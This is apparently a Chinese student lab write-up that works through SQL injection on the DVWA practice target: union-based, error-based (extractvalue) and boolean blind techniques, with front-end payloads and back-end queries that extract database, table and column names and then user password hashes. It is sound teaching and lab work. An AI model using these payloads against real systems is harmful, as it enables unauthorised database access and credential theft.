07-SQL注入(联合注入、报错注入、盲注)
1、在不依赖于DVWA后端数据库的情况,如何通过前端验证的方法判断DVWA中的注入点是数字型注入还是字符型注入?(提示:用假设法进行逻辑判断)
- 在dvwa靶场中SQL Injection模块输入
1 and 1=1- 如果是数字型注入
- 输入内容没有被网站进行任何处理,可以查询到
- 输入内容被网站进行处理,通过隐式转换也可以查询到
- 如果是字符型注入,则查询不到
- 如果是数字型注入

- 接着判断,输入
1and 1=2- 数字型注入
- 输入内容没有被网站进行任何处理,查询不到
- 输入内容被网站进行处理,通过隐式转换,查询到
- 数字型注入

故:通过结果判断出DVWA中的注入点是数字型注入且输入内容被网站进行处理。
2、分别在前端和后端使用联合注入实现“库名-表名-字段名-数据”的注入过程,写清楚注入步骤。
-
库名
1)使用联合注入的前提是先确定字段数 1' order by 2# //当是2时查询的到结果,3则报错,可见字段数为2 2)前端 1' union all select 1,database()# //得出库名为dvwa 3)后端 select first_name,last_name from users where user_id=1 union all select 1,database(); //得出库名为dvwa -
表名
1)已知库名为dvwa;在information_schema数据库中的tables表可以查询到所有表信息,而表中的表名字段为table_name。 select table_name from information_schema.tables where table_schema='dvwa'; #group_concat()函数将查询结果合并为一行 select group_concat(table_name) from information_schema.tables where table_schema='dvwa'; //查询结果为 guestbook、users 2)前端 1' union all select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'# //查询结果为 guestbook、users 3)后端 select first_name,last_name from users where user_id=1 union all select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'; //查询结果 +------------+-----------------+ | first_name | last_name | +------------+-----------------+ | admin | admin | | 1 | guestbook,users | +------------+-----------------+ -
字段名
1)已知库名为dvwa,表名为guestbook、users;以users为例,在information_schema数据库中的columns表可以查询到所有表的字段信息,而表中的字段名为column_name。 select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'; //查询结果user_id,first_name,last_name,user,password,avatar,last_login,failed_login 2)前端 1' union all select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'# //查询结果为user_id,first_name,last_name,user,password,avatar,last_login,failed_login 3)后端 select first_name,last_name from users where user_id=1 union all select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'; //查询结果 +------------+---------------------------------------------------------------------------+ | first_name | last_name | +------------+---------------------------------------------------------------------------+ | admin | admin | | 1 | user_id,first_name,last_name,user,password,avatar,last_login,failed_login | +------------+---------------------------------------------------------------------------+ -
数据
1)已知库名为dvwa,表名为guestbook、users,字段名;取重点字段user,password。 select user,password from users; //查询结果 +---------+----------------------------------+ | user | password | +---------+----------------------------------+ | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | | gordonb | e99a18c428cb38d5f260853678922e03 | | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | +---------+----------------------------------+ 2)前端 1' union all select user,password from users# 3)后端 select first_name,last_name from users where user_id=1 union all select user,password from users;
3、分别在前端和后端使用报错注入实现“库名-表名-字段名-数据”的注入过程,写清楚注入步骤。
-
库名
1)前端
1' and extractvalue(1,concat(0x7e,database()))#
2)后端
select first_name,last_name from users where user_id=1 and extractvalue(1,concat(0x7e,database()));
-
表名
1)前端
使用concat( )函数合并列
a.不知道的表数的情况下,用到group_concat( )函数
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa')))#
b.知道表数的情况下用limit函数
-
计算表数
1' and extractvalue(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='dvwa')))# //查询结果为~2 -
用limit挨个取表,以limit 0,1取第一张表为例后面依次推进
1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1)))#

2)后端
a.不知道的表数的情况下
select first_name,last_name from users where user_id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa')));
b.知道表数的情况下
-
计算表数
select count(table_name) from information_schema.tables where table_schema='dvwa'; ---- select first_name, last_name from users where user_id = '1' and extractvalue(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='dvwa'))); -
用limit挨个取表,以limit 0,1取第一张表为例后面依次推进
select first_name, last_name from users where user_id = '1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1)));
-
-
字段名
1)因为长度限制的原因只能通过计算出字段数,调用limit函数来获取到全部的字段名信息 select extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'))); //查询结果~8 2)前端 #获取字段名数 1' and extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users')))# #调用limit函数依次获取到全部的字段名信息,以第一个字段为例 1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1)))# //逐个查询结果为~user_id,~first_name,~last_name,~user,~password,~avatar,~last_login,~failed_login 3)后端 #获取字段名数 select first_name, last_name from users where user_id = '1' and extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'))); #查询字段名 select first_name, last_name from users where user_id = '1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1))); //逐个查询结果为~user_id,~first_name,~last_name,~user,~password,~avatar,~last_login,~failed_login -
数据
1)返回的报错信息长度有限,所以只能通过limit进行不同的组合来分别获取user,password 2)前端 1' and extractvalue(1,concat(0x7e,(select user from users limit 0,1)))# 1' and extractvalue(1,concat(0x7e,(select password from users limit 0,1)))# 3)后端 select first_name, last_name from users where user_id = '1' and extractvalue(1,concat(0x7e,(select user from users limit 0,1))); --- select first_name, last_name from users where user_id = '1' and extractvalue(1,concat(0x7e,(select password from users limit 0,1)));
回答下列关于报错注入的问题:
(1)在extractvalue函数中,为什么'~'写在参数1的位置不报错,而写在参数2的位置报错?
答:因为参数1的位置是string格式,写在参数1,只会识别为字符串并不会引起报错,而参数2是xpath_string格式,为路径格式,写在参数2,会不符合xpath的格式,从而报出语法错误。
(2)报错注入中,为什么要突破单引号的限制,如何突破?
答:因为在注入过程中网站对输入结果两侧添加了单引号,使输入信息无法发挥真实作用来得到有效的注入反馈;可以通过输入参数后加单引号与开发者前面定义的单引号闭合,再加#注释掉后面的单引号进行突破。
(3)在报错注入过程中,为什么要进行报错,是哪种类型的报错?
答:因为可以通过报错注入后的结果,来获取想要的信息;xpath语法的报错。
4、任选布尔盲注或者时间盲注在前端和后端实现“库名-表名”的注入过程,写清楚注入步骤。
-
这里选择布尔盲注
-
库名
【推导思路】 1)推断库名长度 select length(database())=4; 2)分别取库名字符,以第一个字符为例依次类推 select substr(database(),1,1); 3)分别将字符转化成数字 select ascii(substr(database(),1,1)); 4)进行大小比较,字符具体值 select ascii(substr(database(),1,1))=100; 5)对照ascii表得到库名 【前端】 1)推断库名长度 1' and length(database())=4# //得出库名长度为4 2)推断数据库名称字符组成元素 1' and ascii(substr(database(),1,1))=100# //第一字符对应的ascii码为100 3)依次攻破后查询ascii表得出库名为dvwa 【后端】 1)推断库名长度 select first_name, last_name from users where user_id = '1' and length(database())=4; //有返回值故长度为4 2)推断数据库名称字符组成元素 select first_name, last_name from users where user_id = '1' and ascii(substr(database(),1,1))=100; //有返回值得出对应是ascii码为100 3)依次攻破后查询ascii表得出库名为dvwa -
表名
【推导思路】与推库名类似,多了推断表数 【前端】 1)推断表数 1' and (select count(table_name) from information_schema.tables where table_schema = 'dvwa')=2# //响应为exists,故有2张表 2)推断表名长度,以第一张表为例 1' and (select length(table_name) from information_schema.tables where table_schema = 'dvwa' limit 0,1) =9# //表长度为9 3)推断表名称字符组成元素 1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema = 'dvwa' limit 0,1)=103# //得出第一张表的第一个表名字符ascii码为103 4)依次攻破后查询ascii表得出表名为guestbook、users 【后端】 1)推断表数 select first_name, last_name from users where user_id = 1 and (select count(table_name) from information_schema.tables where table_schema = 'dvwa')=2; //返回不为空,故表有2张 2)推断表名长度,以第一张表为例 select first_name, last_name from users where user_id = 1 and (select length(table_name) from information_schema.tables where table_schema = 'dvwa' limit 0,1) =9; //返回不为空表长度为9 3)推断表名称字符组成元素 select first_name, last_name from users where user_id = 1 and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema = 'dvwa' limit 0,1)=103; //返回不为空得出第一张表的第一个表名字符ascii码为103 4)依次攻破后查询ascii表得出表名为guestbook、users
-